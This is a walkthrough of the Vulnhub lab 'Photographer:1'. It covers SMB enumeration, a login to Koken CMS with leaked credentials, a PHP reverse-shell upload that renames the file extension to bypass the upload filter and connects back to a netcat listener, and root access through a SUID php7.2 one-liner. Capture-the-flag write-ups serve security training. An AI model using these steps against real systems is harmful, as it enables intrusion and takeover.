Photographer 1 Vulnhub Walkthrough
Photographer:1 is a boot2root machine from Vulnhub. There are two flags and our goal is to read all of them.

This includes enumerating samba to find some login information and then exploiting a CVE to upload a php shell and then exploiting a SUID to gain a root shell. I’ve added the IP to my hosts file, so Let’s Begin!
┌──(madhav㉿kali)-[~]
└─$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
192.168.1.32 photographer.local
Initial Enumeration
I started the enumeration by running a port scan using nmap to look for open ports and default scripts.
┌──(madhav㉿kali)-[~/Documents/vulnhub/photographer]
└─$ nmap -sC -sV -oA nmap/initial photographer.local
Starting Nmap 7.80 ( https://nmap.org )
Nmap scan report for photographer.local (192.168.1.32)
Host is up (0.00034s latency).Not shown: 996 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Photographer by v1n1v131r4
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8000/tcp open ssl/http-alt Apache/2.4.18 (Ubuntu)
|_http-generator: Koken 0.22.24
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: daisa ahomi
Service Info: Host: PHOTOGRAPHER
Host script results:
|_clock-skew: mean: 1h20m00s, deviation: 2h18m33s, median: 0s
|_nbstat: NetBIOS name: PHOTOGRAPHER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: photographer
| NetBIOS computer name: PHOTOGRAPHER\x00
| Domain name: \x00
| FQDN: photographer
|_ System time: 2020-08-27T06:27:22-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-08-27T10:27:22
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 115.57 seconds
We see Samba smbd running on port 139 and 445 and Apache web servers running on port 80 and 8000. I decided to enumerate port 139 and 445 first. First I used smbclient -L to list all the shares available on the server. Just leave the password field blank and press enter.
┌──(madhav㉿kali)-[~/Documents/vulnhub/photographer]
└─$ smbclient -L photographer.local
Enter WORKGROUP\madhav's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
sambashare Disk Samba on Ubuntu
IPC$ IPC IPC Service (photographer server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
Next I accessed the sambashare using the smbclient. Inside the share I found two files named mailsent.txt and wordpress.bkp.zip. I downloaded both the files using the get command.
┌──(madhav㉿kali)-[~/Documents/vulnhub/photographer]
└─$ smbclient '\\photographer.local\sambashare'
Enter WORKGROUP\madhav's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Jul 21 07:00:07 2020
.. D 0 Tue Jul 21 15:14:25 2020
mailsent.txt N 503 Tue Jul 21 06:59:40 2020
wordpress.bkp.zip N 13930308 Tue Jul 21 06:52:23 2020
278627392 blocks of size 1024. 264268400 blocks available
smb: \> get mailsent.txt
getting file \mailsent.txt of size 503 as mailsent.txt (61.4 KiloBytes/sec) (average 61.4 KiloBytes/sec)
smb: \> get wordpress.bkp.zip
getting file \wordpress.bkp.zip of size 13930308 as wordpress.bkp.zip (160044.7 KiloBytes/sec) (average 146282.9 KiloBytes/sec)
smb: \> exit
The mailsent.txt appears to be a copy of a mail. We can save the emails and names used in the email which may be useful in future.

Also, I tried enumerating the wordpress.bkp.zip. but did not find anything useful there. I suppose that was just a rabbit hole. Next I started enumeration on port 80.

The port 80 seems to run a beautiful website. Unfortunately, I didn’t find anything useful here.
User Shell

Next I went to port 8000 for further enumeration. This is the Daisa’s website mentioned in the mailsent.txt and we can see that this is built using Koken CMS. The first thing I did after reading was to check on Google if some CVE is available for this CMS. I found an exploit which is published by the author of this machine itself :)

To run this exploit, we need to login into the CMS first. The credentials were already with us from the mailsent.txt. I logged in to the Koken CMS with username daisa@photographer.com and password babygirl.

Now we will upload a php reverse shell and follow the steps as mentioned in the exploit. I will be using the php reverse shell by pentest monkey. I opened the upload dialog box by clicking on the Import Content button.

After selecting the reverse shell, I opened Burpsuite and configured my browser to connect to the Burp proxy. I turned the Intercept on and clicked on the import button. Then, I changed the name from shell.php.jpg to shell.php in the request as mentioned in the exploit.

Once that’s complete, you will find a download button on the right, just right click there and choose “Open in New Tab” option.

We got our shell and now we can read our first flag :)
┌──(madhav㉿kali)-[~/Documents/vulnhub/photographer]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.32] 39398
Linux photographer 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
12:23:29 up 12 min, 0 users, load average: 0.00, 0.01, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: cant access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@photographer:/$ cd /home/daisa/
www-data@photographer:/home/daisa$ cat user.txt
d41d8cd98f00b204e9800998ecf8427e
Privilege Escalation
The privilege escalation for this machine was not that difficult. I started with searching for all the SUID’s available.
www-data@photographer:/$ find / -type f -perm -u=s 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/php7.2
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/chfn
/bin/ntfs-3g
/bin/ping
/bin/fusermount
/bin/mount
/bin/ping6
/bin/umount
/bin/su
We see a php7.2 SUID available, I searched for this on GTFO Bins and found the way to escalate our privileges by using the following command.
www-data@photographer:/$ /usr/bin/php7.2 -r "pcntl_exec('/bin/bash', ['-p']);"
After executing, we can read our final flag!

That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Lauren Mayhew.
